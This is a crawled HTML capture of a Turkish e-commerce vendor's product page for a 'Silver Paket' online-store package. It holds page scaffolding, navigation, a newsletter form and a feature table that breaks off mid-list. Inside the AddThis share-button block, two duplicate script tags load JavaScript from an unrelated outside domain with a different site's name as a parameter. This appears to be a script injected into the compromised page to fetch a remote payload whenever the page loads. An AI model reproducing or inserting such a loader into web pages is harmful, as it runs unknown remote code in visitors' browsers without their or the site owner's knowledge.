

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eticaretsepeti.net/product.aspx?productid=140
body_size: 21009
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="ctl00_ctl00_Head1"><title>
	Alora E-Ticaret Sepeti. Silver Paket
</title><meta name="description" content="Biz Sizin İçin Satışa Hazır Ve Rekabetçi Online Mağazalar Kuruyoruz." /><meta name="keywords" content="Eticaret , E-ticaret Yazılımı , e ticaret , e ticaret yazılımı , sanal mağaza yazılımı , ucuz e- ticaret yazılımı , online , satış , site , web , sanalpos , yazılım , pos , alora , ticaret " /><meta http-equiv="X-UA-Compatible" content="IE=9" /><script type="text/javascript" src="http://eticaretsepeti.net/Scripts/jquery-1.6.1.min.js" ></script>
	<script type="text/javascript">
	    function MM_openBrWindow(theURL, winName, features) { //v2.0
	        window.open(theURL, winName, features);
	    }
	</script>
		<script type="text/javascript" src="/Scripts/jquery-1.4.min.js"></script>
	<script type="text/javascript" src="/Scripts/ss.js"></script>
<link href="App_Themes/GiftsLite/styles.css" type="text/css" rel="stylesheet" /><link rel="canonical" href="http://eticaretsepeti.net/urun/140-silver-paket.aspx" /><link href="http://eticaretsepeti.net/newsrss.aspx?languageid=8" type="application/rss+xml" rel="alternate" title="E-Ticaret Sepeti: News"></link><link href="http://eticaretsepeti.net/blogrss.aspx?languageid=8" type="application/rss+xml" rel="alternate" title="E-Ticaret Sepeti: Blog"></link><link href="http://eticaretsepeti.net/newsrss.aspx?languageid=8" type="application/rss+xml" rel="alternate" title="E-Ticaret Sepeti: News"></link><link href="http://eticaretsepeti.net/blogrss.aspx?languageid=8" type="application/rss+xml" rel="alternate" title="E-Ticaret Sepeti: Blog"></link><link href="/WebResource.axd?d=qJt2v6e8cvW2CzXiffKGDXRyscfobJZ67d4iR6G5tzgI6MRSavJbj1QnoUgLktjqW2XH2YQfcxBnv_-IkADsCJDquLuF21w64CkxXzlLAGfSgXBG0qWcU2O33j59SDjwOQoueplv981Hhi0zA4ocNatAokGFwXaQMj7nYH0GYaI1&amp;t=635006465545322842" type="text/css" rel="stylesheet" /><link href="/WebResource.axd?d=9qbHoHYEUz5jkbY1O0krCTvzh1ErMSm2wyjTrWZWiTd_JtwEfL9Ws4cddPxSrXG0PlxHWHtZ86fz0ADEsBZQAvgkHc7fsh-g2yT6J9mrmz8DB1cFU_JmaowEHpklhOUZgJufZfPzRqLcNK-vpcVLgA2&amp;t=635006465545322842" type="text/css" rel="stylesheet" />
<!-- Alora Bilisim Teknolojileri E-Ticaret Paketi - http://www.alora.web.tr -->
<!-- Copyright (c) 1997-2011 Alora -->

<!-- Alora Bilisim Teknolojileri E-Ticaret Paketi - http://www.alora.web.tr -->
<!-- Copyright (c) 1997-2011 Alora -->
</head>
<body>
    <form name="aspnetForm" method="post" action="./product.aspx?productid=140" onsubmit="javascript:return WebForm_OnSubmit();" id="aspnetForm">
<div>
<input type="hidden" name="ctl00_ctl00_ctrlHeaderMenu_ctrlSearchBox_sm1_HiddenField" id="ctl00_ctl00_ctrlHeaderMenu_ctrlSearchBox_sm1_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="ctl00_ctl00_cph1_cph1_ctl00_ProductsTabs_ClientState" id="ctl00_ctl00_cph1_cph1_ctl00_ProductsTabs_ClientState" value="{&quot;ActiveTabIndex&quot;:0,&quot;TabState&quot;:[true,true,true,true]}" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/EsSAoWWF6xLFsxLFtLCBNcDMsIEZvdG/[base64]/[base64]////8PZAU3Y3RsMDAkY3RsMDAkY3BoMSRjcGgxJGN0bDAwJGN0cmxUaWVyUHJpY2VzJGx2VGllclByaWNlcw9nZAUoY3RsMDAkY3RsMDAkY3BoMSRjcGgxJGN0bDAwJFByb2R1Y3RzVGFicw8PZGZkImf8sHxbrH6DfVcMaYyucdkqVtIjemyKlRwe5sTJacY=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=-nQd0LcWKsOc2VSAyMuC-tyiUosj3hTr-NOghoZC0q_yLkrni1FiOIKTnbpICOGerWYCJnY3w5rQUThi4yWuxCwL1Jct7q90iN9U8xikCfQ1&amp;t=638883380380000000" type="text/javascript"></script>


<script src="http://eticaretsepeti.net/Scripts/public.js" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=VFs0Jp51rzOFQwWE6IkCbwmbdTpXQyy2nC112kEKBozqL8aEzf4GKxWimV01tzuOTpvEw2A6Gq_0jHQL-HuZwuWbPi5nz9uq5lCUgVfeVYQJa4ADOR553FjDtlKGnUeMbbAhymxscpc5qn4tsz_imdczJmm0g1gM8SYGqdL-ONo1&amp;t=ffffffffc2a6ae8f" type="text/javascript"></script>
<script src="http://eticaretsepeti.net/Scripts/slimbox2.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"tr-TR","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"₺","NaNSymbol":"NaN","CurrencyNegativePattern":1,"NumberNegativePattern":1,"PercentPositivePattern":2,"PercentNegativePattern":2,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":0,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"ÖÖ","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402289999999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2049,"IsReadOnly":false},"DateSeparator":".","FirstDayOfWeek":1,"CalendarWeekRule":0,"FullDateTimePattern":"d MMMM yyyy dddd HH:mm:ss","LongDatePattern":"d MMMM yyyy dddd","LongTimePattern":"HH:mm:ss","MonthDayPattern":"d MMMM","PMDesignator":"ÖS","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"d.MM.yyyy","ShortTimePattern":"HH:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["Paz","Pzt","Sal","Çar","Per","Cum","Cmt"],"ShortestDayNames":["Pa","Pt","Sa","Ça","Pe","Cu","Ct"],"DayNames":["Pazar","Pazartesi","Salı","Çarşamba","Perşembe","Cuma","Cumartesi"],"AbbreviatedMonthNames":["Oca","Şub","Mar","Nis","May","Haz","Tem","Ağu","Eyl","Eki","Kas","Ara",""],"MonthNames":["Ocak","Şubat","Mart","Nisan","Mayıs","Haziran","Temmuz","Ağustos","Eylül","Ekim","Kasım","Aralık",""],"IsReadOnly":false,"NativeCalendarName":"Miladi Takvim","AbbreviatedMonthGenitiveNames":["Oca","Şub","Mar","Nis","May","Haz","Tem","Ağu","Eyl","Eki","Kas","Ara",""],"MonthGenitiveNames":["Ocak","Şubat","Mart","Nisan","Mayıs","Haziran","Temmuz","Ağustos","Eylül","Ekim","Kasım","Aralık",""]},"eras":[1,"MS",null,0]};//]]>
</script>

<script src="/ScriptResource.axd?d=m8sYZp4_wD9B7O3eAUDPt6eBf42oOCJLsnhWnvW0OHvh-NxJTIuySFJH4MBKjPMgdNigAva52D9kQC5SQsByS7T8gZzuBx-jiyKn2BmOr2AMJ1HXqORt4fzwvUTJ_Ou50&amp;t=734d43f5" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=AXDwnOEvlOaa12vcK6L8IwCfQ-rkudSVbbuRCQN8h_Ta5TgHNFYRATVjY8IVA92ic55r0kX8or-HsJguAsP2-QKb7PS3wv4k-rXs8D6EwwLWUoX7ZqCABzELa5zTp-xTO5VUnDFLGk_0Mx2KK69-YQ2&amp;t=734d43f5" type="text/javascript"></script>
<script src="/product.aspx?_TSM_HiddenField_=ctl00_ctl00_ctrlHeaderMenu_ctrlSearchBox_sm1_HiddenField&amp;_TSM_CombinedScripts_=%3b%3bAjaxControlToolkit%2c+Version%3d4.1.50401.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d28f01b0e84b6d53e%3atr-TR%3a5da0a7c3-4bf6-4d4c-b5d5-f0137ca3a302%3ade1feab2%3af9cec9bc%3aa0b0f951%3aa67c2700%3af2c8e708%3a720a52bf%3a589eaa30%3a698129cf%3a7a92f56c%3a62b503f2" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="986F59E2" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAA+jFvJx3HTRGELcCmPdzcVFx0AbEKN/SpRNUGPxCN/IKPAJkjJakiX5mPOSPPVRfOIpi283gLHnHOjJVZ14TNopak7zpeS5UzUnaSMa+HdzDvvREoBo1RxWMZGat+rtyMM5t0Fz87ADu812nPLbZcL8qL9dPpG17AUNSXn3ZOeDJr3nDBEp2lZvp3Sw3J6yp9bVBQ67w5r2aDpgkvzppbIcgFf39Sa/UlDr5NALFtkb4CGbGTbutJptKuTa4apnM2FxVLQroTYKBktqKXPyj/WWIvDCfWKcTTSE+rvFqsqk/H9LTk/4FWMAA275gzl7pOktqJhEdM9xV9tldfvJvFXHvCRxbd7V2bCVOJqIyjypbA==" />
</div>
    <!--kvkk/start-->
		
	    <!--kvkk/end-->
    <div class="master-wrapper-page">
        <div class="master-wrapper-content">
            

<div class="header">
    <div class="header-logo">
        <a href="http://eticaretsepeti.net/" class="logo">&nbsp; </a>
    </div>
    <div class="header-links-wrapper">
        <div class="header-links">
            <ul>
                
                        <li><a href="/register.aspx" class="ico-register">
                            Üye Ol</a></li>
                        <li><a href="/login.aspx" class="ico-login">
                            Giriş Yap</a></li>
                    
                <li><a href="http://eticaretsepeti.net/shoppingcart.aspx" class="ico-cart">
                    Alışveriş Sepeti
                </a><a href="http://eticaretsepeti.net/shoppingcart.aspx">(0)</a>
                </li>
                
                <li><a href="http://eticaretsepeti.net/wishlist.aspx" class="ico-wishlist">
                    Favori Ürünlerim</a> <a href="http://eticaretsepeti.net/wishlist.aspx">
                        (0)</a></li>
                
            </ul>
        </div>
    </div>
	<div class="ekmenu">
	<a href="#" onClick="JavaScript:win=window.open('/randevutalebi/randevuTalebi.aspx', 's11326', 'resizable=1,scrollbars=1,width=722,height=315');win.focus();">
Randevu Talebi</a>
	<a href="/category.aspx?categoryid=80">Temalar</a>
	<a href="/category.aspx?categoryid=70">Desteklenen Bankalar</a>
	<a href="/category.aspx?categoryid=68">Dil Desteği</a>
	<a href="/iletisim.aspx"> İletişim</a>
	</div>
    <div class="header-selectors-wrapper">
        <div class="header-taxDisplayTypeSelector">
            
        </div>
        <div class="header-currencyselector">
            <select name="ctl00$ctl00$ctrlHeader$ctrlCurrencySelector$ddlCurrencies" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctrlHeader$ctrlCurrencySelector$ddlCurrencies\&#39;,\&#39;\&#39;)&#39;, 0)" id="ctl00_ctl00_ctrlHeader_ctrlCurrencySelector_ddlCurrencies" class="currencylist">
	<option selected="selected" value="17">T&#252;rk Lirası</option>
	<option value="7">Euro</option>
	<option value="1">US Dollar</option>

</select>

        </div>
        <div class="header-languageselector">
            
        </div>
    </div>
</div>

            <!--<div class="nav1_resize">    <div id="nav1">		<ul class="menusm">               <!--		    <li><a href="#">MENU LINK - 1</a>				<ul>					<li><a href="#">ALT LINK - 1</a></li>					<li><a href="#">ALT LINK - 2</a></li>					<li><a href="#">ALT LINK - 3</a></li>					<li><a href="#">ALT LINK - 4</a></li>			    </ul>			</li>			<li><a href="#">MENU LINK - 2</a></li>			<li><a href="#">MENU LINK - 3</a></li>			<li><a href="#">MENU LINK - 4</a></li>			<li><a href="#">MENU LINK - 5</a></li>			<li><a href="#">MENU LINK - 6</a></li>	  	  </ul>	</div> </div> --><div class="headermenu">    <div class="searchbox">          
<ul class="srch">
    <li>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ctrlHeaderMenu$ctrlSearchBox$sm1', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00');
//]]>
</script>

        <input name="ctl00$ctl00$ctrlHeaderMenu$ctrlSearchBox$txtSearchTerms" type="text" value="Ara..." id="ctl00_ctl00_ctrlHeaderMenu_ctrlSearchBox_txtSearchTerms" class="srcinp" onkeydown="if(event.which || event.keyCode){if ((event.which == 13) || (event.keyCode == 13)) {document.getElementById(&#39;ctl00_ctl00_ctrlHeaderMenu_ctrlSearchBox_btnSearch&#39;).click();return false;}} else {return true}; " autocomplete="off" onclick="this.value=&#39;&#39;;" onfocus="if(this.value==&#39;Mağazada Ara&#39;)this.value=&#39;&#39;" />
         
               

    </li>
    <li>
        <input type="submit" name="ctl00$ctl00$ctrlHeaderMenu$ctrlSearchBox$btnSearch" value="ARA" id="ctl00_ctl00_ctrlHeaderMenu_ctrlSearchBox_btnSearch" class="searchboxbutton" />
    </li>
    
</ul>
    </div>    <ul class="topmenu">        <li><a href="http://eticaretsepeti.net/">            Ana Sayfa</a> </li>		<li><a href="/kategori/69-e-ticaret-ozellikleri.aspx">Genel Özellikler</a></li>		<li><a href="/kategori/79-referanslar.aspx">Referanslar</a></li>		<li><a href="/kategori/71-odeme-yontemleri.aspx">Ödeme Yöntemleri</a></li>        <li class="g_signup"><a href="/kategori/82-hizmetlerimiz.aspx">Sizin İçin</a> </li>		<li class="t_signup"><a href="/kategori/72-e-ticaret-paketleri.aspx">Paketler</a></li></ul></div>
            
    <div class="master-wrapper-side-2">
        
            
            <div class="clear"></div>
            
<div class="block block-shoppingcart">
    <div class="title">
        Alışveriş Sepeti
    </div>
    <div class="clear">
    </div>
    <div class="listbox">
        Alışveriş sepetinize henüz ürün eklememişsiniz.
        
        
    </div>
</div>

            <div class="clear"></div>
            
<div class="block block-category-navigation">
    <div class="title">
        Kategoriler
    </div>
    <div class="clear"></div>
    <div class="listbox">
        <ul>
            <li class="active"><a href="http://eticaretsepeti.net/kategori/66-urunler.aspx">&#220;r&#252;nler</a></li><li class="inactive"><a href="http://eticaretsepeti.net/kategori/67-canli-destek.aspx">Canlı Destek</a></li><li class="inactive"><a href="http://eticaretsepeti.net/kategori/68-sistem-dil-destegi.aspx">Sistem Dil Desteği</a></li><li class="inactive"><a href="http://eticaretsepeti.net/kategori/69-e-ticaret-ozellikleri.aspx">E-Ticaret &#214;zellikleri</a></li><li class="inactive"><a href="http://eticaretsepeti.net/kategori/70-desteklenen-bankalar.aspx">Desteklenen Bankalar</a></li><li class="inactive"><a href="http://eticaretsepeti.net/kategori/71-odeme-yontemleri.aspx">&#214;deme Y&#246;ntemleri</a></li><li class="inactive"><a href="http://eticaretsepeti.net/kategori/72-e-ticaret-paketleri.aspx">E-Ticaret Paketleri</a></li><li class="inactive"><a href="http://eticaretsepeti.net/kategori/73-magaza-ve-urun.aspx">Mağaza Ve &#220;r&#252;n</a></li><li class="inactive"><a href="http://eticaretsepeti.net/kategori/74-banka-ve-kargo.aspx">Banka Ve Kargo</a></li><li class="inactive"><a href="http://eticaretsepeti.net/kategori/75-google-adwords.aspx">Google Adwords</a></li><li class="inactive"><a href="http://eticaretsepeti.net/kategori/76-facebook.aspx">Facebook</a></li><li class="inactive"><a href="http://eticaretsepeti.net/kategori/77-blog.aspx">Blog</a></li><li class="inactive"><a href="http://eticaretsepeti.net/kategori/78-neden-alora.aspx">Neden Alora?</a></li><li class="inactive"><a href="http://eticaretsepeti.net/kategori/79-referanslar.aspx">Referanslar</a></li><li class="inactive"><a href="http://eticaretsepeti.net/kategori/80-temalar.aspx">Temalar</a></li><li class="inactive"><a href="http://eticaretsepeti.net/kategori/82-sizin-cin.aspx">Sizin İ&#231;in</a></li><li class="inactive"><a href="http://eticaretsepeti.net/kategori/84-deneme.aspx">DENEME</a></li><li class="inactive"><a href="http://eticaretsepeti.net/kategori/85-randevu-talebi.aspx">Randevu Talebi</a></li><li class="inactive"><a href="http://eticaretsepeti.net/kategori/86-demo-talebi.aspx">Demo Talebi</a></li>
        </ul>
    </div>
</div>

            <div class="clear"></div>
            
            <div class="clear"></div>
            
            <div class="clear"></div>
            
<div class="block block-newsletter">
    <div class="title">
        E-Bülten Aboneliği
    </div>
    <div class="clear">
    </div>
    <div class="listbox">
        <div id="ctl00_ctl00_cph1_cph2_ctrlNewsLetterSubscriptionBoxControl_pnlSubscribe">
            <span>E-posta</span>:
            <input name="ctl00$ctl00$cph1$cph2$ctrlNewsLetterSubscriptionBoxControl$txtEmail$txtValue" type="text" id="ctl00_ctl00_cph1_cph2_ctrlNewsLetterSubscriptionBoxControl_txtEmail_txtValue" />
<span id="ctl00_ctl00_cph1_cph2_ctrlNewsLetterSubscriptionBoxControl_txtEmail_rfvValue" style="color:Red;display:none;">*</span>
<span id="ctl00_ctl00_cph1_cph2_ctrlNewsLetterSubscriptionBoxControl_txtEmail_revValue" style="color:Red;display:none;">Geçersiz e-posta formatı</span>

            <div class="options">
                <input id="ctl00_ctl00_cph1_cph2_ctrlNewsLetterSubscriptionBoxControl_rbSubscribe" type="radio" name="ctl00$ctl00$cph1$cph2$ctrlNewsLetterSubscriptionBoxControl$NewsLetterSubscription" value="rbSubscribe" checked="checked" /><label for="ctl00_ctl00_cph1_cph2_ctrlNewsLetterSubscriptionBoxControl_rbSubscribe">Abone ol</label>
                <input id="ctl00_ctl00_cph1_cph2_ctrlNewsLetterSubscriptionBoxControl_rbUnsubscribe" type="radio" name="ctl00$ctl00$cph1$cph2$ctrlNewsLetterSubscriptionBoxControl$NewsLetterSubscription" value="rbUnsubscribe" /><label for="ctl00_ctl00_cph1_cph2_ctrlNewsLetterSubscriptionBoxControl_rbUnsubscribe">Abonelikten çık</label>
            </div>
            <div class="clear">
            </div>
            <div class="buttons">
                <input type="submit" name="ctl00$ctl00$cph1$cph2$ctrlNewsLetterSubscriptionBoxControl$btnSubscribe" value="Gönder" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ctl00$cph1$cph2$ctrlNewsLetterSubscriptionBoxControl$btnSubscribe&quot;, &quot;&quot;, true, &quot;NewsLetterSubscriptionValidation&quot;, &quot;&quot;, false, false))" id="ctl00_ctl00_cph1_cph2_ctrlNewsLetterSubscriptionBoxControl_btnSubscribe" class="newsletterbox-subscribebutton" />
            </div>
        </div>
        
    </div>
</div>

            <div class="clear"></div>
            
<div class="block block-info">
    <div class="title">Müşteri Hizmetleri</div>
    <div class="clear"></div>
    <div class="listbox">
        <ul>
            
            <li><a href="/iletisim.aspx">İletişim</a></li>
            <li><a href="/aboutus.aspx">Hakkımızda</a></li>
            <li><a href="/recentlyaddedproducts.aspx">Yeni Ürünler</a></li><li><a href="/recentlyviewedproducts.aspx">En Son Görüntülenenler</a></li><li><a href="/compareproducts.aspx">Ürün Karşılaştırma</a></li>
            <li><a href="/sitemap.aspx">Site Haritası</a></li>
            <!--<li><a href="/shippinginfo.aspx">Kargo &amp; İade</a></li>
            <li><a href="/privacyinfo.aspx">Gizlilik Bildirisi</a></li>
            <li><a href="/conditionsinfo.aspx">Kullanım Şartları</a></li>-->
        </ul>
    </div>
</div>

            <div class="clear"></div>
        
        
    </div>
    
    <div class="master-wrapper-center-2">
        <div class="master-wrapper-cph-2">
            
    
<!--
<ajaxToolkitToolkitScriptManager id="ctl00_ctl00_cph1_cph1_ctl00_sm1x" EnableScriptGlobalization="true" EnableScriptLocalization="true" ScriptMode="Release" CompositeScript-ScriptMode="Release"></ajaxToolkitToolkitScriptManager>
    -->

<div class="breadcrumb">
    
            <a href='http://eticaretsepeti.net/kategori/66-urunler.aspx'>
                &#220;r&#252;nler</a>
        
            /
        
    <a id="ctl00_ctl00_cph1_cph1_ctl00_ctrlProductCategoryBreadcrumb_hlProduct" href="http://eticaretsepeti.net/urun/140-silver-paket.aspx">Silver Paket</a>
    <br />
</div>


<!--murat -->
<div class="clear"></div>
<div class="product-details-page">
    <div class="product-essential product-details-info">
        <script language="javascript" type="text/javascript">
            function UpdateMainImage(url) {
                //var imgMain = document.getElementById('ctl00_ctl00_cph1_cph1_ctl00_defaultImage');
                var imgMain = document.getElementById('ctl00_ctl00_cph1_cph1_ctl00_Zoomer3');
                imgMain.src = url;
            }

        </script>
        <!-- murat -->
        <div class="picture">
            <!--
            <a id="ctl00_ctl00_cph1_cph1_ctl00_lnkMainLightbox">
                <img id="ctl00_ctl00_cph1_cph1_ctl00_defaultImagex" src="" style="border-width:0px;" />
            </a>
            -->
            <!--
			<a href="http://eticaretsepeti.net/images/thumbs/0000340.jpeg" id="ctl00_ctl00_cph1_cph1_ctl00_Zoomer3" class="MagicZoomPlus" rel="selectors-effect: fade; selectors-change: mouseover;">
            -->
				<img id="ctl00_ctl00_cph1_cph1_ctl00_defaultImage" title="Resim Silver Paket" class="pdpbig" src="http://eticaretsepeti.net/images/thumbs/0000340_300.jpeg" alt="Resim Silver Paket" style="border-width:0px;" />
            <!--
			</a>
            -->
            
                    <table style="margin-top: 10px;">
                        
                    <tr>
                        
                    <td align="left">
                       <!-- murat
                        <a href="<#this.PictureService.GetPictureUrl((Picture)Container.DataItem)%>" rel="lightbox-p"
                            title="<= lProductName.Text%>">
                       -->
                       <a href="http://eticaretsepeti.net/images/thumbs/0000340.jpeg" rel="zoom-id: ctl00_ctl00_cph1_cph1_ctl00_Zoomer3"
                            title="Silver Paket" 
                            rev="http://eticaretsepeti.net/images/thumbs/0000340_300.jpeg" >
                       
                            <img src="http://eticaretsepeti.net/images/thumbs/0000340_65.jpeg" alt="Product image" class="pdpimg" /></a>
                      
                       
                    </td>
                
                    </tr>
                
                    </table>
                
        </div>
        <div class="overview">
            <h1 class="productname">
                Silver Paket
            </h1>
            <div class="clear">
            </div>
            <div class="shortdescription">
                
            </div>
            
            
            <div class="clear">
            </div>
            
            <div class="clear">
            </div>
            <div class="clear">
            </div>
            <div class="product-collateral">
                
<div class="product-rating-box">
    <div id="ctl00_ctl00_cph1_cph1_ctl00_ctrlProductRating_productRating" style="float: left;">
	<input type="hidden" name="ctl00$ctl00$cph1$cph1$ctl00$ctrlProductRating$productRating_RatingExtender_ClientState" id="ctl00_ctl00_cph1_cph1_ctl00_ctrlProductRating_productRating_RatingExtender_ClientState" value="0" /><a href="javascript:void(0)" id="ctl00_ctl00_cph1_cph1_ctl00_ctrlProductRating_productRating_A" title="0" style="text-decoration:none"><span id="ctl00_ctl00_cph1_cph1_ctl00_ctrlProductRating_productRating_Star_1" class="rating-star empty-rating-star" style="float:left;">&nbsp;</span><span id="ctl00_ctl00_cph1_cph1_ctl00_ctrlProductRating_productRating_Star_2" class="rating-star empty-rating-star" style="float:left;">&nbsp;</span><span id="ctl00_ctl00_cph1_cph1_ctl00_ctrlProductRating_productRating_Star_3" class="rating-star empty-rating-star" style="float:left;">&nbsp;</span><span id="ctl00_ctl00_cph1_cph1_ctl00_ctrlProductRating_productRating_Star_4" class="rating-star empty-rating-star" style="float:left;">&nbsp;</span><span id="ctl00_ctl00_cph1_cph1_ctl00_ctrlProductRating_productRating_Star_5" class="rating-star empty-rating-star" style="float:left;">&nbsp;</span></a>
</div>
    <br />
    <br />
    <span id="ctl00_ctl00_cph1_cph1_ctl00_ctrlProductRating_lblProductRatingResult">Derecelendirme 0,00. Toplam oy 0.</span>
</div>

                
                <div class="add-info">
                    
                    
                    
                </div>
                
                <br />
                
                <br />
                <input type="submit" name="ctl00$ctl00$cph1$cph1$ctl00$ctrlProductEmailAFriendButton$btnEmailAFriend" value="Arkadaşına e-posta gönder" id="ctl00_ctl00_cph1_cph1_ctl00_ctrlProductEmailAFriendButton_btnEmailAFriend" class="productemailafriendbutton" />

                <input type="submit" name="ctl00$ctl00$cph1$cph1$ctl00$ctrlProductAddToCompareList$btnAddToCompareList" value="Karşılaştırma listesine ekle" id="ctl00_ctl00_cph1_cph1_ctl00_ctrlProductAddToCompareList_btnAddToCompareList" class="productaddtocomparelistbutton" />

                <div class="clear">
                </div>
                
<div class="product-share-button">
    <!-- AddThis Button BEGIN -->
<a class="addthis_button" href="http://www.addthis.com/bookmark.php?v=250&amp;username=nopsolutions"><img src="http://s7.addthis.com/static/btn/v2/lg-share-en.gif" width="125" height="16" alt="Bookmark and Share" style="border:0"/></a><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.mykundak.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.mykundak.com"></script><script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#username=nopsolutions"></script>
<!-- AddThis Button END -->
</div>

            </div>
        </div>
    </div>
    <div class="clear">
    </div>
    <div class="product-collateral">
        <div class="product-variant-line">
            <span id="ctl00_ctl00_cph1_cph1_ctl00_lblError" class="error"></span>
            <div class="clear">
            </div>
            
            <div class="clear">
            </div>
            <div class="attributes">
                
            </div>
            <div class="clear">
            </div>
            
            <div class="clear">
            </div>
            <div class="fulldescription">
                <!----><!----><table width="700" cellspacing="0" cellpadding="0" border="0">
    <tbody>
        <tr>
            <td class="firstcln bslk">E-Ticaret &Ouml;zellikleri</td>
            <td class="secondcln">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln gri">Web Alanı</td>
            <td class="secondcln gri">750 Mb</td>
        </tr>
        <tr>
            <td class="firstcln">Aylık Trafik</td>
            <td class="secondcln">7,5 Gb</td>
        </tr>
        <tr>
            <td class="firstcln gri">E-Posta Adresi</td>
            <td class="secondcln gri">15</td>
        </tr>
        <tr>
            <td class="firstcln">Sınırsız Kategori Ve &Uuml;r&uuml;n Y&ouml;netimi</td>
            <td class="secondhave">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln gri">Sayfa Y&ouml;netimi (Sınırsız Sayfa Ekleme, D&uuml;zenleme Ve Silme)</td>
            <td class="secondhave gri">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln">K&uuml;t&uuml;phane Y&ouml;netimi (Dosya Ve Video Ekleme)</td>
            <td class="secondhave">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln gri">Gelişmiş Raporlama Ve G&uuml;ncelleme Sistemi</td>
            <td class="secondhave gri">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln">Havale Ve Kapıda &Ouml;deme Sistemi</td>
            <td class="secondhave">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln gri">Gelişmiş &Uuml;r&uuml;n Sihirbazı (Esnek &Uuml;r&uuml;n &Ouml;zelliği Se&ccedil;tirebilme)</td>
            <td class="secondhave gri">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln">Hediye Kart Satış Sistemi</td>
            <td class="secondhave">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln gri">E-B&uuml;lten Aboneliği</td>
            <td class="secondhave gri">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln">Anket Y&ouml;netim</td>
            <td class="secondhave">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln gri">Blog Sistemi</td>
            <td class="secondhave gri">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln">Haber Y&ouml;netimi</td>
            <td class="secondhave">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln gri">Gelişmiş Kullanıcı İzinleri Y&ouml;netimi</td>
            <td class="secondhave gri">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln">Depo/Mağaza Y&ouml;netimi</td>
            <td class="secondhave">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln gri">Otomatik Yedekleme Sistemi</td>
            <td class="secondhave gri">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln">Veritabanını Yedekleme Sistemi</td>
            <td class="secondhave">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln gri">%100 Arama Motoru Dostu (Seo Dostu)</td>
            <td class="secondhave gri">&nbsp;</td>
        </tr>
        <tr>
            <td class="firstcln">Gelişmiş Kargo Y&ouml;netim (Kiloya, B&ouml;lgeye Veya Standart &Uuml;cretlendirme)</td>
